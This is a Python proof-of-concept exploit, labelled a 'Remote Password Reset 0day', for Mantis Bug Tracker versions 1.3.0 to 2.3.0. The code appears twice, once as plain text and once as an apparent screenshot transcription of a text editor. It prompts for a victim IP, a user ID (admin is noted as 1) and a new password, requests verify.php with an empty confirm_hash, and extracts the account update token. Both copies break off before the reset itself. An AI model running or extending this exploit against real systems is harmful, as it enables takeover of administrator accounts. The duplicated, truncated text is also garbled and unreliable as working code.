 Exploit/POC:
=============
import cookielib,urllib,urllib2,time
print 'Mantis Bug Tracker >= v1.3.0 - 2.3.0'
print '1.2.x versions are not affected'
print 'Remote Password Reset 0day Exploit'
print 'Credits: John Page a.k.a HYP3RLINX / APPARITIONSEC\n'
IP=raw_input("[Mantis Victim IP]>")
realname=raw_input("[Username]")
verify_user_id=raw_input("[User ID]")
passwd=raw_input("[New Password]")
TARGET = 'http://'+IP+'/mantisbt-2.3.0/verify.php?id='+verify_user_id+'&co
values={}
account_update_token=''
#verify_user_id='1'          #Admin  = 1
#realname='administrator'    #Must be known or guessed.
#REQUEST 1, get Mantis account_update_token
cookies = cookielib.CookieJar()
opener = urllib2.build_opener(
    urllib2.HTTPRedirectHandler(),
    urllib2.HTTPHandler(debuglevel=0),
    urllib2.HTTPSHandler(debuglevel=0),
    urllib2.HTTPCookieProcessor(cookies))
res = opener.open(TARGET)
/root/mantis.py - Mousepad
File Edit Search View Document Help
Warning, you are using the root account, you may harm your system.
1 import cookielib,urllib,urllib2,time
2
3 print 'Mantis Bug Tracker ≥ v1.3.0 - 2.3.0'
4 print '1.2.x versions are not affected'
5 print 'Remote Password Reset 0day Exploit'
6 print 'Credits: John Page a.k.a HYP3RLINX / APPARITIONSEC\n'
7
8 IP=raw_input("[Mantis Victim IP]>")
9 realname=raw_input("[Username]")
10 verify_user_id=raw_input("[User ID]")
11 passwd=raw_input("[New Password]")
12
13 TARGET = 'http://'+IP+'/mantisbt-2.3.0/verify.php?id='+verify_user_id+'&confirm_hash='
14
15 values={}
16 account_update_token=''
17 #verify_user_id='1'          #Admin  = 1
18 #realname='administrator'    #Must be known or guessed.
19
20
21 #REQUEST 1, get Mantis account_update_token
22 cookies = cookielib.CookieJar()
23
24 opener = urllib2.build_opener(
25     urllib2.HTTPRedirectHandler(),
26     urllib2.HTTPHandler(debuglevel=0),
27     urllib2.HTTPSHandler(debuglevel=0),
28     urllib2.HTTPCookieProcessor(cookies))
29
30 res = opener.open(TARGET)
31
32 arr=res.readlines()
33 for s in arr:
34         if 'account_update_token' in s:
35                 break